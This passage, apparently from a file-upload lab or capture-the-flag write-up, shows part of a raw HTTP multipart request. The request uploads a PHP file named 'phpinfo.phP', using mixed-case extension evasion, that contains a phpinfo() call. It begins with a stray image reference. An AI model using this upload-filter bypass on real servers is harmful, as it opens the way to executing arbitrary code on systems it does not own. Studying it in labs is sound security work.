 20 Connection: close
21
22 ------WebKitFormBoundaryKCmJcWHjdjBYZ6oB
23 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.phP"
24 Content-Type: application/octet-stream
25
26 <?php phpinfo();?>
27 ------WebKitFormBoundaryKCmJcWHjdjBYZ6oB
28 Content-Disposition: form-data; name="submit"
29